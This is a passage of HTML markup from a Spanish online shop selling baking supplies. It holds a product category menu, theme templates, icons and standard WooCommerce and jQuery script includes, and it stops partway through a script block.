<li class="nasa-tax-item cat-item cat-item-212 cat-item-dummies-bases-y-cajas-para-tartas-y-cupcakes cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/dummies-bases-y-cajas-para-tartas-y-cupcakes/" title="Dummies, bases y cajas para tartas y cupcakes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Dummies, bases y cajas para tartas y cupcakes</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-247 cat-item-bases-para-tartas cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/dummies-bases-y-cajas-para-tartas-y-cupcakes/bases-para-tartas/" title="Bases para tartas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bases para tartas</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-397 cat-item-bases-1-cm"><a href="https://elbauldeluca.com/product-category/reposteria/dummies-bases-y-cajas-para-tartas-y-cupcakes/bases-para-tartas/bases-1-cm/" title="Bases 1 cm" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bases 1 cm</a></li>
<li class="nasa-tax-item cat-item cat-item-248 cat-item-bases-finas"><a href="https://elbauldeluca.com/product-category/reposteria/dummies-bases-y-cajas-para-tartas-y-cupcakes/bases-para-tartas/bases-finas/" title="Bases finas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bases finas</a></li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-213 cat-item-cajas-para-tartas"><a href="https://elbauldeluca.com/product-category/reposteria/dummies-bases-y-cajas-para-tartas-y-cupcakes/cajas-para-tartas/" title="Cajas para tartas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cajas para tartas</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-252 cat-item-herramientas cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/" title="Herramientas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Herramientas</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-263 cat-item-herramientas-para-modelar-y-decorar"><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/herramientas-para-modelar-y-decorar/" title="Herramientas para modelar y decorar" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Herramientas para modelar y decorar</a></li>
<li class="nasa-tax-item cat-item cat-item-253 cat-item-herramientas-tartas-cupcakes-y-galletas"><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/herramientas-tartas-cupcakes-y-galletas/" title="Herramientas: tartas, cupcakes y galletas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Herramientas: tartas, cupcakes y galletas</a></li>
<li class="nasa-tax-item cat-item cat-item-291 cat-item-mangas-biberones-y-boquillas cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/mangas-biberones-y-boquillas/" title="Mangas, biberones y boquillas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Mangas, biberones y boquillas</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-292 cat-item-boquillas"><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/mangas-biberones-y-boquillas/boquillas/" title="Boquillas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Boquillas</a></li>
<li class="nasa-tax-item cat-item cat-item-313 cat-item-mangas-pasteleras-y-biberones"><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/mangas-biberones-y-boquillas/mangas-pasteleras-y-biberones/" title="mangas pasteleras y biberones" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">mangas pasteleras y biberones</a></li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-1300 cat-item-moldes-herramientas cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/moldes-herramientas/" title="Moldes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Moldes</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-1301 cat-item-moldes-para-hornear-moldes-herramientas"><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/moldes-herramientas/moldes-para-hornear-moldes-herramientas/" title="Moldes para hornear" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Moldes para hornear</a></li>
<li class="nasa-tax-item cat-item cat-item-1304 cat-item-moldes-silicona-encaje-y-texturizadores-moldes-herramientas"><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/moldes-herramientas/moldes-silicona-encaje-y-texturizadores-moldes-herramientas/" title="Moldes silicona, encaje y texturizadores" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Moldes silicona, encaje y texturizadores</a></li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-256 cat-item-otras-herramientas"><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/otras-herramientas/" title="Otras herramientas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Otras herramientas</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-207 cat-item-ocasiones-especiales cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/ocasiones-especiales/" title="Ocasiones especiales" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Ocasiones especiales</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-469 cat-item-especial-comuniones"><a href="https://elbauldeluca.com/product-category/reposteria/ocasiones-especiales/especial-comuniones/" title="Especial comuniones" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Especial comuniones</a></li>
<li class="nasa-tax-item cat-item cat-item-318 cat-item-especial-fiestas-y-cumpleanos"><a href="https://elbauldeluca.com/product-category/reposteria/ocasiones-especiales/especial-fiestas-y-cumpleanos/" title="Especial fiestas y cumpleaños" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Especial fiestas y cumpleaños</a></li>
<li class="nasa-tax-item cat-item cat-item-235 cat-item-especial-halloween"><a href="https://elbauldeluca.com/product-category/reposteria/ocasiones-especiales/especial-halloween/" title="Especial Halloween" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Especial Halloween</a></li>
<li class="nasa-tax-item cat-item cat-item-208 cat-item-especial-navidad"><a href="https://elbauldeluca.com/product-category/reposteria/ocasiones-especiales/especial-navidad/" title="Especial Navidad" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Especial Navidad</a></li>
<li class="nasa-tax-item cat-item cat-item-483 cat-item-especial-primavera-semana-santa-pascua-fallas-feria-de-abril"><a href="https://elbauldeluca.com/product-category/reposteria/ocasiones-especiales/especial-primavera-semana-santa-pascua-fallas-feria-de-abril/" title="Especial primavera, Semana Santa, Pascua, Fallas, Feria de Abril" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Especial primavera, Semana Santa, Pascua, Fallas, Feria de Abril</a></li>
<li class="nasa-tax-item cat-item cat-item-238 cat-item-especial-san-valentin"><a href="https://elbauldeluca.com/product-category/reposteria/ocasiones-especiales/especial-san-valentin/" title="Especial San Valentín" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Especial San Valentín</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-591 cat-item-papel-comestible-impresiones"><a href="https://elbauldeluca.com/product-category/reposteria/papel-comestible-impresiones/" title="Papel comestible impresiones" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Papel comestible impresiones</a></li>
</ul>
</li>
<li class="nasa-current-note"></li></ul></div>
            <a href="javascript:void(0);" title="Cerca" class="nasa-close-filter-cat ns-touch-close" rel="nofollow">
                <svg class="nasa-rotate-180" width="15" height="15" viewBox="0 0 512 512" fill="currentColor">
                    <path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z" />
                </svg>
            </a>
        </div>
    <div class="hidden-tag ns-wrap-cfg"><input type="hidden" name="ns-cookie-path" value="/" /><input type="hidden" name="ns-cookie-domain" value="" /></div><!-- Enable Fixed add to cart single product --><input type="hidden" name="nasa_fixed_single_add_to_cart" value="1" /><!-- Fixed add to cart single product in Mobile layout --><input type="hidden" name="nasa_fixed_mobile_single_add_to_cart_layout" value="no" /><!-- Event After Add To Cart --><input type="hidden" name="nasa-event-after-add-to-cart" value="sidebar" /><script type="text/template" id="tmpl-nasa-pswpHTML"><div class="pswp" tabindex="-1" role="dialog" aria-hidden="true"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div><button class="pswp__button pswp__button--close" title="Cerrar (Esc)"></button><button class="pswp__button pswp__button--share" title="Compartir"></button><button class="pswp__button pswp__button--fs" title="Cambiar a pantalla completa"></button><button class="pswp__button pswp__button--zoom" title="Acercar / alejar"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div><button class="pswp__button pswp__button--arrow--left" title="Anterior (flecha izquierda)"></button><button class="pswp__button pswp__button--arrow--right" title="Siguiente (flecha derecha)"></button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div></script>
        
        <!-- width toggle Add To Cart | Countdown -->
        <input type="hidden" name="nasa-toggle-width-product-content" value="180" />

        <!-- Close Pop-up string -->
        <input type="hidden" name="nasa-close-string" value="Cerrar (Esc)" />

        <!-- Toggle Select Options Sticky add to cart single product page -->
        <input type="hidden" name="nasa_select_options_text" value="Seleccione opciones" />

        <!-- Less Total Count items Wishlist - Compare - (9+) -->
        <input type="hidden" name="nasa_less_total_items" value="1" />

        <!-- Confirm text - Value to 0 in Quantity - Cart Sidebar -->
        <input type="hidden" name="nasa_change_value_0" value="¿Seguro que quieres eliminarlo?" />

        <!-- Cookie Life Time - Default 7 days -->
        <input type="hidden" name="nasa-cookie-life" value="7" />

        <script type="text/template" id="tmpl-nasa-bottom-bar"><div class="nasa-bottom-bar nasa-transition">
    <ul class="nasa-bottom-bar-icons nasa-transition">
        <li class="nasa-bot-item ns-bot-store">
            <a class="nasa-bot-icons nasa-bot-icon-home" href="https://elbauldeluca.com/" title="Inicio">
                <svg width="23" height="23" viewBox="0 0 32 32" fill="currentColor"><path d="M16 2.672l-5.331 5.331v-2.133h-4.265v6.398l-3.755 3.755 0.754 0.754 12.597-12.597 12.597 12.597 0.754-0.754-13.351-13.351zM7.47 6.937h2.132v2.132l-2.133 2.133v-4.265z" /><path d="M6.404 16.533v12.795h7.464v-7.464h4.265v7.464h7.464v-12.795l-9.596-9.596-9.596 9.596zM24.53 28.262h-5.331v-7.464h-6.398v7.464h-5.331v-11.287l8.53-8.53 8.53 8.53v11.287z" /></svg>                Inicio            </a>
        </li>

        <li class="nasa-bot-item nasa-bot-item-sidebar hidden-tag">
            <a class="nasa-bot-icons nasa-bot-icon-sidebar" href="javascript:void(0);" title="filtros" rel="nofollow">
                <svg width="23" height="23" viewBox="0 0 32 32" fill="currentColor"><path d="M19.199 28.262h-6.403v-10.398l-10.661-14.126h27.731l-10.667 14.126v10.398zM13.862 27.196h4.271v-9.688l9.592-12.703h-23.449l9.586 12.703v9.688z" /></svg>                filtros            </a>
        </li>
        
                    <li class="nasa-bot-item ns-bot-cats">
                <a class="nasa-bot-icons nasa-bot-icon-categories filter-cat-icon-mobile" href="javascript:void(0);" title="Categorías" rel="nofollow">
                    <svg width="23" height="23" viewBox="0 0 32 32" fill="currentColor">
<path d="M6.937 21.865c-1.766 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM6.937 27.195c-1.176 0-2.132-0.956-2.132-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" /><path d="M6.937 3.738c-1.766 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM6.937 9.069c-1.176 0-2.132-0.956-2.132-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" /><path d="M6.937 12.779c-1.766 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM6.937 18.11c-1.176 0-2.132-0.957-2.132-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" /><path d="M16 21.865c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM16 27.195c-1.176 0-2.133-0.956-2.133-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" /><path d="M16 3.738c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM16 9.069c-1.176 0-2.133-0.956-2.133-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" /><path d="M16 12.779c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM16 18.11c-1.176 0-2.133-0.957-2.133-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" /><path d="M25.063 21.865c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM25.063 27.195c-1.176 0-2.133-0.956-2.133-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" /><path d="M25.063 10.135c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199zM25.063 4.805c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133c-1.176 0-2.133-0.956-2.133-2.133s0.956-2.132 2.133-2.132z" /><path d="M25.063 12.779c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM25.063 18.11c-1.176 0-2.133-0.957-2.133-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" /></svg>                    Categorías                </a>
            </li>
        
        <li class="nasa-bot-item nasa-bot-item-search hidden-tag">
            <a class="nasa-bot-icons nasa-bot-icon-search botbar-mobile-search" href="javascript:void(0);" title="Buscar" rel="nofollow">
                <svg fill="currentColor" viewBox="0 0 80 80" width="23" height="23"><path d="M74.3,72.2L58.7,56.5C69.9,44,69,24.8,56.5,13.5s-31.7-10.3-43,2.2s-10.3,31.7,2.2,43c11.6,10.5,29.3,10.5,40.9,0 l15.7,15.7L74.3,72.2z M36.1,63.5c-15.1,0-27.4-12.3-27.4-27.4C8.7,20.9,21,8.7,36.1,8.7c15.1,0,27.4,12.3,27.4,27.4 C63.5,51.2,51.2,63.5,36.1,63.5z" /><path d="M36.1,12.8v3c11.2,0,20.3,9.1,20.3,20.3h3C59.4,23.2,49,12.8,36.1,12.8z" /></svg>                Buscar            </a>
        </li>

                    
            <li class="nasa-bot-item ns-bot-wl">
                <a class="nasa-bot-icons nasa-bot-icon-wishlist botbar-wishlist-link" href="javascript:void(0);" title="Lista de deseos" rel="nofollow">
                    <svg width="23" height="23" viewBox="0 0 32 32" fill="currentColor"><path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" /></svg>                    Lista de deseos                </a>
                <a class="wishlist-link nasa-wishlist-link nasa-flex" href="javascript:void(0);" title="Lista de deseos" rel="nofollow"><span class="icon-wrap"><svg class="nasa-icon wishlist-icon" width="28" height="28" viewBox="0 0 32 32"><path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" /></svg><span class="nasa-wishlist-count nasa-mini-number wishlist-number nasa-product-empty">0</span></span><span class="icon-text hidden-tag">Lista de deseos</span></a>            </li>

            </ul>

</div></script><input type="hidden" name="add_to_cart_text" value="Añadir a la cesta" /><input type="hidden" name="nasa_no_matching_variations" value="Lo sentimos, ningún producto coincide con su selección. Por favor, elija una combinación diferente." />            <script type="text/template" id="tmpl-nasa-responsive-header">
                
<div class="mobile-menu header-responsive">
    <div class="mini-icon-mobile nasa-flex">
        <a href="javascript:void(0);" aria-label="Toggle mobile menu" class="nasa-icon nasa-mobile-menu_toggle mobile_toggle nasa-mobile-menu-icon nasa-flex" rel="nofollow"><svg width="26" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1" stroke-linecap="round" stroke-linejoin="round"><line x1="3" y1="12" x2="21" y2="12" /><line x1="3" y1="6" x2="21" y2="6" /><line x1="3" y1="18" x2="21" y2="18" /></svg></a><a href="javascript:void(0);" aria-label="Toggle mobile search" class="nasa-icon mobile-search fs-23" rel="nofollow"><svg fill="currentColor" viewBox="0 0 80 80" width="22" height="22"><path d="M74.3,72.2L58.7,56.5C69.9,44,69,24.8,56.5,13.5s-31.7-10.3-43,2.2s-10.3,31.7,2.2,43c11.6,10.5,29.3,10.5,40.9,0 l15.7,15.7L74.3,72.2z M36.1,63.5c-15.1,0-27.4-12.3-27.4-27.4C8.7,20.9,21,8.7,36.1,8.7c15.1,0,27.4,12.3,27.4,27.4 C63.5,51.2,51.2,63.5,36.1,63.5z"/><path d="M36.1,12.8v3c11.2,0,20.3,9.1,20.3,20.3h3C59.4,23.2,49,12.8,36.1,12.8z" /></svg></a>    </div>

    <div class="logo-wrapper">
        <a class="logo nasa-logo-retina" href="https://elbauldeluca.com/" title="Baul de Luca - Creaciones divertidas" rel="Inicio"><img src="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo.png" alt="Baul de Luca" class="header_logo" srcset="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo.png 1x, //elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo-retina.png 2x" /></a>    </div>

    <div class="nasa-mobile-icons-wrap mini-icon-mobile">
        <ul class="header-icons"><li class="first nasa-icon-account-mobile"><a class="nasa-login-register-ajax nasa-flex" data-enable="1" href="https://elbauldeluca.com/my-account-2/" title="Iniciar sesión / Registrarse"><svg width="24" height="24" viewBox="0 0 32 32" fill="currentColor"><path d="M16 3.205c-7.067 0-12.795 5.728-12.795 12.795s5.728 12.795 12.795 12.795 12.795-5.728 12.795-12.795c0-7.067-5.728-12.795-12.795-12.795zM16 4.271c6.467 0 11.729 5.261 11.729 11.729 0 2.845-1.019 5.457-2.711 7.49-1.169-0.488-3.93-1.446-5.638-1.951-0.146-0.046-0.169-0.053-0.169-0.66 0-0.501 0.206-1.005 0.407-1.432 0.218-0.464 0.476-1.244 0.569-1.944 0.259-0.301 0.612-0.895 0.839-2.026 0.199-0.997 0.106-1.36-0.026-1.7-0.014-0.036-0.028-0.071-0.039-0.107-0.050-0.234 0.019-1.448 0.189-2.391 0.118-0.647-0.030-2.022-0.921-3.159-0.562-0.719-1.638-1.601-3.603-1.724l-1.078 0.001c-1.932 0.122-3.008 1.004-3.57 1.723-0.89 1.137-1.038 2.513-0.92 3.159 0.172 0.943 0.239 2.157 0.191 2.387-0.010 0.040-0.025 0.075-0.040 0.111-0.131 0.341-0.225 0.703-0.025 1.7 0.226 1.131 0.579 1.725 0.839 2.026 0.092 0.7 0.35 1.48 0.569 1.944 0.159 0.339 0.234 0.801 0.234 1.454 0 0.607-0.023 0.614-0.159 0.657-1.767 0.522-4.579 1.538-5.628 1.997-1.725-2.042-2.768-4.679-2.768-7.555 0-6.467 5.261-11.729 11.729-11.729zM7.811 24.386c1.201-0.49 3.594-1.344 5.167-1.808 0.914-0.288 0.914-1.058 0.914-1.677 0-0.513-0.035-1.269-0.335-1.908-0.206-0.438-0.442-1.189-0.494-1.776-0.011-0.137-0.076-0.265-0.18-0.355-0.151-0.132-0.458-0.616-0.654-1.593-0.155-0.773-0.089-0.942-0.026-1.106 0.027-0.070 0.053-0.139 0.074-0.216 0.128-0.468-0.015-2.005-0.17-2.858-0.068-0.371 0.018-1.424 0.711-2.311 0.622-0.795 1.563-1.238 2.764-1.315l1.011-0.001c1.233 0.078 2.174 0.521 2.797 1.316 0.694 0.887 0.778 1.94 0.71 2.312-0.154 0.852-0.298 2.39-0.17 2.857 0.022 0.078 0.047 0.147 0.074 0.217 0.064 0.163 0.129 0.333-0.025 1.106-0.196 0.977-0.504 1.461-0.655 1.593-0.103 0.091-0.168 0.218-0.18 0.355-0.051 0.588-0.286 1.338-0.492 1.776-0.236 0.502-0.508 1.171-0.508 1.886 0 0.619 0 1.389 0.924 1.68 1.505 0.445 3.91 1.271 5.18 1.77-2.121 2.1-5.035 3.4-8.248 3.4-3.183 0-6.073-1.277-8.188-3.342z"/></svg></a></li><li class="nasa-icon-mini-cart"><a href="https://elbauldeluca.com/shopping-cart/" class="cart-link mini-cart cart-inner nasa-flex jc" title="Carro" rel="nofollow"><span class="icon-wrap"><svg class="nasa-icon cart-icon nasa-icon-1" width="28" height="28" viewBox="0 0 32 32" fill="currentColor"><path d="M3.205 3.205v25.59h25.59v-25.59h-25.59zM27.729 27.729h-23.457v-23.457h23.457v23.457z" /><path d="M9.068 13.334c0 3.828 3.104 6.931 6.931 6.931s6.93-3.102 6.93-6.931v-3.732h1.067v-1.066h-3.199v1.066h1.065v3.732c0 3.234-2.631 5.864-5.864 5.864-3.234 0-5.865-2.631-5.865-5.864v-3.732h1.067v-1.066h-3.199v1.066h1.065v3.732z"/></svg><span class="nasa-cart-count nasa-mini-number cart-number hidden-tag nasa-product-empty">0</span></span><span class="icon-text hidden-tag">Carro</span></a></li></ul>    </div>
</div>
            </script>
        <script type="text/template" id="nasa-style-off-canvas" data-link="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/css/style-off-canvas.css"></script><script type="text/template" id="nasa-style-mobile-menu" data-link="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/css/style-mobile-menu.css"></script><script type="text/template" id="cross-sell-popup-cart-style" data-link="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/css/style-loop-product-modern-5.css"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/elessi-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
			(function ($) {
				$('.tpt__tiered-pricing').on('tiered_price_update', function (event, data) {
					$('#product-addons-total').filter('[data-product-id=' + data.parentId + ']').data('price', data.price);
				});
			})(jQuery);
		</script>
		<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https://elbauldeluca.com/"}},{"@type":"ListItem","position":2,"item":{"name":"Productos etiquetados &amp;ldquo;Caja cohetes personalizada peque\u00f1a Tonet&amp;rdquo;","@id":"https://elbauldeluca.com/product-tag/caja-cohetes-personalizada-pequena-tonet/"}}]}</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://elbauldeluca.com/wp-admin/admin-ajax.php";
</script>

<script type="text/template" id="nasa-single-product-custom-fields">
    <div class="nasa-ct-fields-add-to-cart nasa-not-in-sticky">
        <a href="javascript:void(0);" class="nasa-ct-fields-toggle" rel="nofollow">
            <input class="hidden-tag" type="checkbox" name="nasa-ct-fields-check" value="1" />
            ¿Personalizar este artículo?        </a>
        
        <div class="hidden-tag nasa-ct-fields-wrap">
                            
                        
                            <div class="nasa-ct-field">
                    <label for="nasa-ct-font-orientation">
                        Orientación de fuente                    </label>
                    <select id="nasa-ct-font-orientation" name="nasa-ct-font-orientation">
                        <option value="Retrato">Retrato</option><option value="Paisaje">Paisaje</option>                    </select>
                </div>
                    
                        <div class="nasa-ct-field">
                <label for="nasa-ct-personalized">
                    Ingrese texto personalizado                </label>
                <textarea class="nasa-require" id="nasa-ct-personalized" name="nasa-ct-personalized"></textarea>
            </div>
        </div>
    </div>
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//elbauldeluca.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.36' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo siento, no hay productos que igualen tu selecci\u00f3n. Por favor, escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo siento, este producto no est\u00e1 disponible. Por favor, elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Se ha restablecido tu selecci\u00f3n. Por favor, elige alguna opci\u00f3n del producto antes de poder a\u00f1adir este producto a tu carrito."};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d \\dd\\e MM \\dd\\e yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="woocommerce-addons-validation-js-extra">
/* <![CDATA[ */
